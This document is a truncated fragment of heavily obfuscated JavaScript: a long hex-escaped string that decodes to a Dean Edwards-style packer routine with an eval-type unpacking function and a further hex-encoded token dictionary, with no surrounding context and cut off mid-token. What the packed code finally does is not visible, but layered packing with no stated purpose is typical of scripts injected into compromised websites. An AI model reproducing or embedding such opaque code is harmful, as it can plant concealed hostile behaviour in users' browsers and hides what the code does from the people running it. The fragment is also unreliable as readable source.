0\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x31\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x54\x5c\x5c\x31\x71\x5c\x5c\x52\x5c\x5c\x31\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x66\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x31\x72\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x53\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x31\x30\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x43\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x48\x28\x31\x78\x29\x7b\x31\x49\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x46\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x34\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x33\x41\x7c\x78\x35\x44\x7c\x78\x3